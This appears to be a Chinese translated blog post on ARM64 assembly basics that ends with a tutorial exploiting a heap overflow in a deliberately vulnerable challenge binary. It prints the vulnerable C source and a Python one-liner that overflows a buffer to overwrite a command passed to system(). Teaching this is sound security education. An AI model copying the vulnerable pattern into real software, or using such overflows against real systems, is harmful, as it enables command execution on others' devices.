汇编代码对于理解二进制文件或任何二进制文件/应用程序的内部工作原理至关重要。本博客系列不可能涵盖整个 ARM64 指令集,因此我们将重点关注最有用的指令和最常用的寄存器。还需要注意的是,ARM64 也称为 ARMv8(8.1、8.3 等),而 ARM32 则称为 ARMv7。\n\nARMv8 (ARM64) 通过使用两种执行状态 —— AArch32 和 AArch64 来保持与现有 32 位架构的兼容性。在AArch32状态下,处理器只能访问32位寄存器。在AArch64状态下,处理器可以访问32位和64位寄存器。 ARM64有几个通用和专用寄存器。通用寄存器是那些没有附加作用的寄存器,因此可以被大多数指令使用。人们可以用它们进行算术运算,将它们用作内存地址,等等。特殊用途寄存器也没有附加作用,但只能用于某些目的并且只能由某些指令使用。其他指令可能隐式依赖于它们的值。堆栈指针寄存器就是一个例子。然后我们有控制寄存器——这些寄存器有附加作用。在 ARM64 上,这些寄存器类似于 TTBR(转换表基址寄存器),它保存当前页表的基址指针。其中许多将具有特权并且只能由内核代码使用。然而,某些控制寄存器可供任何人使用。在下图中我们可以看到 XNU 内核的一些控制寄存器。\n\n\n\n现代操作系统被定义拥有多个特权级别,可用于控制对资源的访问。内核和用户空间之间的划分就是一个例子。 Armv8 通过实施不同级别的特权来实现这种划分,这些级别在 Armv8-A 架构中称为异常级别。 ARMv8 有多个编号的异常级别(EL0、EL1 等),编号越高,权限越高。当发生异常时,异常级别可以增加或保持不变。然而,当从异常返回时,异常级别可以降低或保持不变。执行状态(AArch32 或 AArch64)可以通过获取异常或从异常返回来进行变更。上电时,设备进入最高异常级别。\n\n\n\n## ARM64寄存器\n\n以下列表定义了不同的 ARM64 寄存器及其用途\n\n- x0-x30 是 64 位通用寄存器。它们的下半部分可以通过 w0-w30 访问。\n- 有四个堆栈指针寄存器SP_EL0、SP_EL1、SP_EL2、SP_EL3(每个用于不同的执行级别),均为32位宽。除此之外,还有 3 个异常链接寄存器 ELR_EL1、ELR_EL2、ELR_EL3,3 个保存程序状态寄存器 SPSR_EL1、SPSR_EL2、SPSR_EL3 和 1 个程序计数器寄存器 (PC)。\n- Arm 还使用 PC 相对寻址——其中指定相对于 PC 的操作数地址(基地址)——这有助于执行内存位置不相关的代码。\n- 在 ARM64 中(与 ARM32 不同),大多数指令无法访问 PC,尤其是不能直接访问。PC只能够被间接修改,例如使用跳转或堆栈相关指令。\n- 类似的,SP(堆栈指针)寄存器永远不会被隐式修改(例如使用 push/pop 调用)。\n- 当前程序状态寄存器 (CPSR) 保存与 APSR 相同的程序状态标志以及一些附加信息。\n- opcode中的第一个寄存器通常是目标,其余是源(str、stp 除外)\n\n| 寄存器 | 用途 |\n| ---------------- | ---------------------------------------------------------- |\n| x0 -x7 | 参数(最多 8 个),剩余参数将位于堆栈上 |\n| x8 -x18 | 通用,保存变量。从函数返回时不能做出任何假设 |\n| x19 -x28 | 如果被函数使用,则必须保留它们的值,并在返回给调用者时恢复 |\n| x29 (fp) | 帧指针(指向栈帧底部) |\n| x30 (lr) | 链接寄存器,保存函数调用的返回地址 |\n| x16 | 用于系统调用,即 SVC(0x80)call |\n| x31 (sp/(x/w)zr) | 堆栈指针 (sp) 或零寄存器(xzr 或 wzr) |\n| PC | 程序计数器寄存器。包含下一条要执行的指令的地址 |\n| APSR / CPSR | 当前程序状态寄存器(保存标志) |\n\n## ARM64 调用约定\n \n- 函数参数在 x0-x7 寄存器中传递,其余在堆栈上传递\n- ret命令用于返回Link寄存器中的地址(默认值为x30)\n- 函数的返回值存储在 x0 或 x0+x1 中,具体取决于其是 64 位还是 128 位\n- x8是间接结果寄存器,用于传递间接结果的地址位置,例如,函数返回一个大结构体\n- 函数分支跳转时会使用 B opcode\n- 带链接的子程序跳转 (BL) 在跳转分支之前会将下一条指令的地址(BL 之后)复制到链接寄存器 (x30)\n- 如上所述, BL 用于子程序调用\n- BR 调用用于跳转寄存器中记录的子程序,例如 br x8\n- BLR 代码用于跳转到寄存器中地址子程序,并将下一条指令(BL之后)的地址存储到链接寄存器(x30)中\n\n## ARM64 Opcodes\n\n| **操作码** | **用途** |\n|---------|----------------------------------------------------------|\n| MOV | 将一个寄存器中的值移至另一个寄存器 |\n| MOVN | 将负值移至寄存器 |\n| MOVK | 将 16 位立即数移入寄存器,其余部分保持不变 |\n| MOVZ | 移动已移位的 16 位到寄存器,其余保持不变 |\n| lsl/lsr | 逻辑左移(Logical shift left)逻辑右移(Logical shift right) |\n| ldr | 加载寄存器值 |\n| str | 存储寄存器值 |\n| ldp/stp | 相比于LDR和STR指令(8 bytes),LDP和STP指令用于多字节(16 bytes)操作 |\n| adr | PC指针相关偏移处的地址 |\n| adrp | PC指针相关偏移处的页的基地址 |\n| cmp | 比较两个值,标志会自动更新(N – 结果为31位,如果结果为零则为 Z,如果溢出则为 V,如果不是借位则为 C) |\n| bne | 不相等跳转指令,当zero flag没有设置时跳转 |\n\n## 系统寄存器\n\n除此之外,可能还有一些系统特定的寄存器,这些寄存器仅在该特定操作系统上可用。例如,iOS 中存在以下寄存器\n\n\n\n## 读/写系统寄存器\n\nMRS、systemreg -> 从系统寄存器读取到目标寄存器 Xt\n\nMSR、systemreg -> 将 Xt 寄存器中存储的值写入系统寄存器\n\n例如,使用 MSR PAN, #1 设置 PAN 位,使用 MSR PAN, #0 清除 PAN 位\n\n## 函数头/尾\n\n函数头 – 出现在函数的开头,准备堆栈和寄存器以便在函数内使用\n\n函数尾 – 出现在函数末尾,恢复堆栈并注册到函数调用之前的原始状态\n\n\n\n## 例子\n\n- mov x0, x1 -> x0 = x1\n- movn x0, 1 -> x0 = -1\n- add x0, x1 -> x0 = x0 + x1\n- ldr x0, [x1] -> x0 = *x1 -> x0 = address stored in x1\n- ldr x0, [x1, 0x10]! -> x1 += 0x10; x0 = *x1(Pre-Indexing mode)\n- ldr x0, [x1], 0x10 -> x0 = *x1; x1 += 0x10 (Post-Indexing mode)\n- str x0, [x1] -> *x1 = x0 -> Destination is on the right\n- ldr x0, [x1, 0x10] -> x0 = *(x1 + 0x10)\n- ldrb w0, [x1] -> Load a byte from address stored in x1\n- ldrsb w0, [x1] -> Load a signed byte from address stored in x1\n- adr x0, label -> Load address of labels into x0\n- stp x0, x1, [x2] -> *x2 = x0; *(x2 + 8) = x1\n- stp x29, x30, [sp, -64]! -> store x29, x30 (LR) on stack\n- ldp x29, x30, [sp], 64] -> Restore x29, x30 (LR) from the stack\n- svc 0 -> Perform a syscall (syscall number x16 register)\n- str x0, [x29] -> store x0 at the address in x29 (destination on right)\n- ldr x0, [x29] -> load the value from the address in x29 into x0\n- blr x0 -> calls the subroutine at the address stored in x0, store next instruction in link register (x30)\n- br x0 -> Jump to address stored in x0\n- bl label -> Branch to label, store next instruction in link register (x30)\n- bl printf -> Call the printf function with arguments stored x0, x1\n- ret -> Jump to the address stored in x30\n\n## 一个简单的堆溢出\n\n让我们为 ARM 二进制文件编写一个简单的堆溢出漏洞利用。先看一下程序执行的结果\n\n\n\n看一看Ghidra反编译的结果,经过部分变量和函数重命名,大致的反编译结果如下,其中\n\n- stp指令将栈指针x29和链接寄存器x30推送到栈上,为函数调用保存状态\n- str指令将寄存器x19保存到栈上\n- mov指令保存sp到x29\n\n至此,完成函数的初始化\n\n- cmp和b.gt指令:如果参数个数小于1,则跳转到`LAB_001019e4`\n- LAB_001019e4:如果参数个数小于1,打印错误信息 “Better luck next time” 并退出\n- cmp和b.ne指令:如果argc==3,则加载第二个参数的指针到argc,并将argv指针保存到x19\n- 随后使用strcmp比较字符串,相等时,调用`_heapOverflow`函数\n\n调用结束后,使用ldp恢复栈指针和链接寄存器,返回\n\n\n\n所以,我们需要做什么才能跳转到函数 `heapOverflow`呢?\n\n为此,必须满足以下要求:\n\n- 传递三个参数(或 2 个,因为 C 程序中的第一个参数是调用该程序的命令) \n- argv[1] 应为字符串“heap” \n- argv[2] 应该是作为第一个参数传递给函数 heapOverflow 的参数** \n\n回忆一下,C 中的 main 函数原型\n\n```c\nint main(int argc, char **argv)\n```\n\n**argc** – 一个整数,包含 argv 中后面的参数计数。 argc 参数始终大于或等于 1。\n\n**argv** – 一个以 null 结尾的字符串数组,表示程序用户输入的命令行参数。按照约定,`argv[0]` 是调用程序的命令,`argv[1]` 是第一个命令行参数,依此类推,直到 `argv[argc]`,它始终为 NULL\n\n看一下 `heapOverflow` 函数的伪代码,这里部分变量名经过了修复\n\n```c\nint _heapOverflow(char *param_1)\n\n{\n int iVar1;\n FILE *f;\n size_t fs;\n void *__name;\n undefined4 *__command;\n \n puts("Heap overflow challenge. Execute a shell command of your choice on the device");\n printf("Welcome: from %s, printing out the current user\\n",param_1);\n f = fopen(param_1,"rb");\n fseek(f,0,2);\n fs = ftell(f);\n fseek(f,0,0);\n __name = malloc(0x400);\n __command = (undefined4 *)malloc(0x400);\n *__command = 0x616f6877;\n *(undefined4 *)((long)__command + 3) = 0x696d61;\n fread(__name,1,fs,f);\n iVar1 = system((char *)__command);\n return iVar1;\n}\n```\n\n所以看起来它试图打开一个文件,该文件的名称作为传递给它的第一个参数。最后,还有一个对执行命令的系统函数的调用,输入是`__command`,对应到汇编上为`x22`寄存器;`__name`(x21)的分配为 0x400 字节,使用 fread 命令读取(`fread(__name,1,fs,f);`)\n\n我们在设备上创建一个简单的文件并将其作为漏洞二进制文件的输入传递。\n\n\n\n看起来它打印出了 `whoami` 命令的输入\n\n让我们稍微看一下程序的源码\n\n```c++\n#include <stdio.h>\n#include <stdlib.h>\n#include <string.h>\n\nvoid heapOverflow(char *filename);\n\nint main(int argc, char** argv) {\n if(argc <= 1){\n printf("Better luck next time\\n");\n }else if(argc == 3 && strcmp(argv[1], "heap") == 0){\n heapOverflow(argv[2]);\n }\n return 0;\n}\n\nvoid heapOverflow(char *filename){\n printf("Heap overflow challenge. Execute a shell command of your choice on the device\\n");\n printf("Welcome: from %s, printing out the current user\\n", filename);\n FILE *f = fopen(filename,"rb");\n fseek(f, 0, SEEK_END);\n size_t fs = ftell(f);\n fseek(f, 0, SEEK_SET);\n char *name = malloc(0x400);\n char *command = malloc(0x400);\n strcpy(command,"whoami");\n fread(name, 1, fs, f);\n system(command);\n return;\n}\n```\n\n果然,传递长度超过 0x400 字节的文件会溢出到相邻的内存,并可能最终溢出到字符串“command”,因此当进行系统调用时,我们也许可以调用我们自己的命令。\n\n使用python生成恶意的文件\n\n```bash\npython -c \'print("/"*0x400+"/bin/ls\\x00")\' > hax.txt\n```\n\n然后将它推送到设备中并作为二进制的输入执行,当保护关闭的情况下,会执行`ls`命令\n', 'bodyText': '翻译自ARM64 Reversing And Exploitation Part 1 – ARM Instruction Set + Simple Heap Overflow | 8kSec Blogs,同时修改部分内容\n\n在本博客系列中,我们将了解 ARM 指令集并使用它来逆向 ARM 二进制文件,然后为它们编写漏洞利用程序。那么让我们从 ARM64 的基础知识开始吧。\n\nARM64 介绍\nARM64 是 RISC(精简指令集计算机)架构系列。RISC区别于其他架构的特点是使用了小型、高度优化的指令集,而不是其他类型的架构(例如 CISC)中常见的更专业的指令集。 ARM64 遵循Load/Store方法,其中操作数和目标都必须位于寄存器中。加载-存储架构是一种指令集架构,它将指令分为两类:内存访问(内存和寄存器之间的加载和存储)和ALU操作(仅发生在寄存器之间)。这与寄存器-内存架构(例如,诸如x86的CISC指令集架构)不同,举例来说,在寄存器-内存架构中,用于ADD操作的操作数之一可能位于存储器中,而另一个位于寄存器中。使用ARM架构非常适合移动设备,因为RISC架构需要很少的晶体管,因此可以减少设备的功耗和发热,从而延长电池寿命,这对于移动设备至关重要。\n目前的iOS和Android手机都使用ARM处理器,较新的手机具体使用ARM64。因此,逆向 ARM64 汇编代码对于理解二进制文件或任何二进制文件/应用程序的内部工作原理至关重要。本博客系列不可能涵盖整个 ARM64 指令集,因此我们将重点关注最有用的指令和最常用的寄存器。还需要注意的是,ARM64 也称为 ARMv8(8.1、8.3 等),而 ARM32 则称为 ARMv7。\nARMv8 (ARM64) 通过使用两种执行状态 —— AArch32 和 AArch64 来保持与现有 32 位架构的兼容性。在AArch32状态下,处理器只能访问32位寄存器。在AArch64状态下,处理器可以访问32位和64位寄存器。 ARM64有几个通用和专用寄存器。通用寄存器是那些没有附加作用的寄存器,因此可以被大多数指令使用。人们可以用它们进行算术运算,将它们用作内存地址,等等。特殊用途寄存器也没有附加作用,但只能用于某些目的并且只能由某些指令使用。其他指令可能隐式依赖于它们的值。堆栈指针寄存器就是一个例子。然后我们有控制寄存器——这些寄存器有附加作用。在 ARM64 上,这些寄存器类似于 TTBR(转换表基址寄存器),它保存当前页表的基址指针。其中许多将具有特权并且只能由内核代码使用。然而,某些控制寄存器可供任何人使用。在下图中我们可以看到 XNU 内核的一些控制寄存器。\n\n现代操作系统被定义拥有多个特权级别,可用于控制对资源的访问。内核和用户空间之间的划分就是一个例子。 Armv8 通过实施不同级别的特权来实现这种划分,这些级别在 Armv8-A 架构中称为异常级别。 ARMv8 有多个编号的异常级别(EL0、EL1 等),编号越高,权限越高。当发生异常时,异常级别可以增加或保持不变。然而,当从异常返回时,异常级别可以降低或保持不变。执行状态(AArch32 或 AArch64)可以通过获取异常或从异常返回来进行变更。上电时,设备进入最高异常级别。\n\nARM64寄存器\n以下列表定义了不同的 ARM64 寄存器及其用途\n\nx0-x30 是 64 位通用寄存器。它们的下半部分可以通过 w0-w30 访问。\n有四个堆栈指针寄存器SP_EL0、SP_EL1、SP_EL2、SP_EL3(每个用于不同的执行级别),均为32位宽。除此之外,还有 3 个异常链接寄存器 ELR_EL1、ELR_EL2、ELR_EL3,3 个保存程序状态寄存器 SPSR_EL1、SPSR_EL2、SPSR_EL3 和 1 个程序计数器寄存器 (PC)。\nArm 还使用 PC 相对寻址——其中指定相对于 PC 的操作数地址(基地址)——这有助于执行内存位置不相关的代码。\n在 ARM64 中(与 ARM32 不同),大多数指令无法访问 PC,尤其是不能直接访问。PC只能够被间接修改,例如使用跳转或堆栈相关指令。\n类似的,SP(堆栈指针)寄存器永远不会被隐式修改(例如使用 push/pop 调用)。\n当前程序状态寄存器 (CPSR) 保存与 APSR 相同的程序状态标志以及一些附加信息。\nopcode中的第一个寄存器通常是目标,其余是源(str、stp 除外)\n\n\n\n\n寄存器\n用途\n\n\n\n\nx0 -x7\n参数(最多 8 个),剩余参数将位于堆栈上\n\n\nx8 -x18\n通用,保存变量。从函数返回时不能做出任何假设\n\n\nx19 -x28\n如果被函数使用,则必须保留它们的值,并在返回给调用者时恢复\n\n\nx29 (fp)\n帧指针(指向栈帧底部)\n\n\nx30 (lr)\n链接寄存器,保存函数调用的返回地址\n\n\nx16\n用于系统调用,即 SVC(0x80)call\n\n\nx31 (sp/(x/w)zr)\n堆栈指针 (sp) 或零寄存器(xzr 或 wzr)\n\n\nPC\n程序计数器寄存器。包含下一条要执行的指令的地址\n\n\nAPSR / CPSR\n当前程序状态寄存器(保存标志)\n\n\n\nARM64 调用约定\n\n函数参数在 x0-x7 寄存器中传递,其余在堆栈上传递\nret命令用于返回Link寄存器中的地址(默认值为x30)\n函数的返回值存储在 x0 或 x0+x1 中,具体取决于其是 64 位还是 128 位\nx8是间接结果寄存器,用于传递间接结果的地址位置,例如,函数返回一个大结构体\n函数分支跳转时会使用 B opcode\n带链接的子程序跳转 (BL) 在跳转分支之前会将下一条指令的地址(BL 之后)复制到链接寄存器 (x30)\n如上所述, BL 用于子程序调用\nBR 调用用于跳转寄存器中记录的子程序,例如 br x8\nBLR 代码用于跳转到寄存器中地址子程序,并将下一条指令(BL之后)的地址存储到链接寄存器(x30)中\n\nARM64 Opcodes\n\n\n\n操作码\n用途\n\n\n\n\nMOV\n将一个寄存器中的值移至另一个寄存器\n\n\nMOVN\n将负值移至寄存器\n\n\nMOVK\n将 16 位立即数移入寄存器,其余部分保持不变\n\n\nMOVZ\n移动已移位的 16 位到寄存器,其余保持不变\n\n\nlsl/lsr\n逻辑左移(Logical shift left)逻辑右移(Logical shift right)\n\n\nldr\n加载寄存器值\n\n\nstr\n存储寄存器值\n\n\nldp/stp\n相比于LDR和STR指令(8 bytes),LDP和STP指令用于多字节(16 bytes)操作\n\n\nadr\nPC指针相关偏移处的地址\n\n\nadrp\nPC指针相关偏移处的页的基地址\n\n\ncmp\n比较两个值,标志会自动更新(N – 结果为31位,如果结果为零则为 Z,如果溢出则为 V,如果不是借位则为 C)\n\n\nbne\n不相等跳转指令,当zero flag没有设置时跳转\n\n\n\n系统寄存器\n除此之外,可能还有一些系统特定的寄存器,这些寄存器仅在该特定操作系统上可用。例如,iOS 中存在以下寄存器\n\n读/写系统寄存器\nMRS、systemreg -> 从系统寄存器读取到目标寄存器 Xt\nMSR、systemreg -> 将 Xt 寄存器中存储的值写入系统寄存器\n例如,使用 MSR PAN, #1 设置 PAN 位,使用 MSR PAN, #0 清除 PAN 位\n函数头/尾\n函数头 – 出现在函数的开头,准备堆栈和寄存器以便在函数内使用\n函数尾 – 出现在函数末尾,恢复堆栈并注册到函数调用之前的原始状态\n\n例子\n\nmov x0, x1 -> x0 = x1\nmovn x0, 1 -> x0 = -1\nadd x0, x1 -> x0 = x0 + x1\nldr x0, [x1] -> x0 = *x1 -> x0 = address stored in x1\nldr x0, [x1, 0x10]! -> x1 += 0x10; x0 = *x1(Pre-Indexing mode)\nldr x0, [x1], 0x10 -> x0 = *x1; x1 += 0x10 (Post-Indexing mode)\nstr x0, [x1] -> *x1 = x0 -> Destination is on the right\nldr x0, [x1, 0x10] -> x0 = *(x1 + 0x10)\nldrb w0, [x1] -> Load a byte from address stored in x1\nldrsb w0, [x1] -> Load a signed byte from address stored in x1\nadr x0, label -> Load address of labels into x0\nstp x0, x1, [x2] -> *x2 = x0; *(x2 + 8) = x1\nstp x29, x30, [sp, -64]! -> store x29, x30 (LR) on stack\nldp x29, x30, [sp], 64] -> Restore x29, x30 (LR) from the stack\nsvc 0 -> Perform a syscall (syscall number x16 register)\nstr x0, [x29] -> store x0 at the address in x29 (destination on right)\nldr x0, [x29] -> load the value from the address in x29 into x0\nblr x0 -> calls the subroutine at the address stored in x0, store next instruction in link register (x30)\nbr x0 -> Jump to address stored in x0\nbl label -> Branch to label, store next instruction in link register (x30)\nbl printf -> Call the printf function with arguments stored x0, x1\nret -> Jump to the address stored in x30\n\n一个简单的堆溢出\n让我们为 ARM 二进制文件编写一个简单的堆溢出漏洞利用。先看一下程序执行的结果\n\n看一看Ghidra反编译的结果,经过部分变量和函数重命名,大致的反编译结果如下,其中\n\nstp指令将栈指针x29和链接寄存器x30推送到栈上,为函数调用保存状态\nstr指令将寄存器x19保存到栈上\nmov指令保存sp到x29\n\n至此,完成函数的初始化\n\ncmp和b.gt指令:如果参数个数小于1,则跳转到LAB_001019e4\nLAB_001019e4:如果参数个数小于1,打印错误信息 “Better luck next time” 并退出\ncmp和b.ne指令:如果argc==3,则加载第二个参数的指针到argc,并将argv指针保存到x19\n随后使用strcmp比较字符串,相等时,调用_heapOverflow函数\n\n调用结束后,使用ldp恢复栈指针和链接寄存器,返回\n\n所以,我们需要做什么才能跳转到函数 heapOverflow呢?\n为此,必须满足以下要求:\n\n传递三个参数(或 2 个,因为 C 程序中的第一个参数是调用该程序的命令)\nargv[1] 应为字符串“heap”\nargv[2] 应该是作为第一个参数传递给函数 heapOverflow 的参数**\n\n回忆一下,C 中的 main 函数原型\nint main(int argc, char **argv)\nargc – 一个整数,包含 argv 中后面的参数计数。 argc 参数始终大于或等于 1。\nargv – 一个以 null 结尾的字符串数组,表示程序用户输入的命令行参数。按照约定,argv[0] 是调用程序的命令,argv[1] 是第一个命令行参数,依此类推,直到 argv[argc],它始终为 NULL\n看一下 heapOverflow 函数的伪代码,这里部分变量名经过了修复\nint _heapOverflow(char *param_1)\n\n{\n int iVar1;\n FILE *f;\n size_t fs;\n void *__name;\n undefined4 *__command;\n \n puts("Heap overflow challenge. Execute a shell command of your choice on the device");\n printf("Welcome: from %s, printing out the current user\\n",param_1);\n f = fopen(param_1,"rb");\n fseek(f,0,2);\n fs = ftell(f);\n fseek(f,0,0);\n __name = malloc(0x400);\n __command = (undefined4 *)malloc(0x400);\n *__command = 0x616f6877;\n *(undefined4 *)((long)__command + 3) = 0x696d61;\n fread(__name,1,fs,f);\n iVar1 = system((char *)__command);\n return iVar1;\n}\n所以看起来它试图打开一个文件,该文件的名称作为传递给它的第一个参数。最后,还有一个对执行命令的系统函数的调用,输入是__command,对应到汇编上为x22寄存器;__name(x21)的分配为 0x400 字节,使用 fread 命令读取(fread(__name,1,fs,f);)\n我们在设备上创建一个简单的文件并将其作为漏洞二进制文件的输入传递。\n\n看起来它打印出了 whoami 命令的输入\n让我们稍微看一下程序的源码\n#include <stdio.h>\n#include <stdlib.h>\n#include <string.h>\n\nvoid heapOverflow(char *filename);\n\nint main(int argc, char** argv) {\n if(argc <= 1){\n printf("Better luck next time\\n");\n }else if(argc == 3 && strcmp(argv[1], "heap") == 0){\n heapOverflow(argv[2]);\n }\n return 0;\n}\n\nvoid heapOverflow(char *filename){\n printf("Heap overflow challenge. Execute a shell command of your choice on the device\\n");\n printf("Welcome: from %s, printing out the current user\\n", filename);\n FILE *f = fopen(filename,"rb");\n fseek(f, 0, SEEK_END);\n size_t fs = ftell(f);\n fseek(f, 0, SEEK_SET);\n char *name = malloc(0x400);\n char *command = malloc(0x400);\n strcpy(command,"whoami");\n fread(name, 1, fs, f);\n system(command);\n return;\n}\n果然,传递长度超过 0x400 字节的文件会溢出到相邻的内存,并可能最终溢出到字符串“command”,因此当进行系统调用时,我们也许可以调用我们自己的命令。\n使用python生成恶意的文件\npython -c \'print("/"*0x400+"/bin/ls\\x00")\' > hax.txt\n然后将它推送到设备中并作为二进制的输入执行,当保护关闭的情况下,会执行ls命令', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android 逆向', 'description': 'technology.android.reverse', 'color': '0052CC'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4AatLk', 'title': 'TEEzz:Fuzzing Trusted Applications on COTS Android Devices 笔记', 'number': 27, 'url': 'https://github.com/jygzyc/notes/discussions/27', 'createdAt': '2024-08-01T02:32:18Z', 'lastEditedAt': '2025-03-17T18:50:30Z', 'updatedAt': '2025-03-17T18:50:30Z', 'body': '<!-- name: note_teezz -->\n\n安全和隐私敏感的智能手机应用程序使用可信执行环境(TEE)来保护敏感操作免受恶意代码的侵害。按照设计,TEE 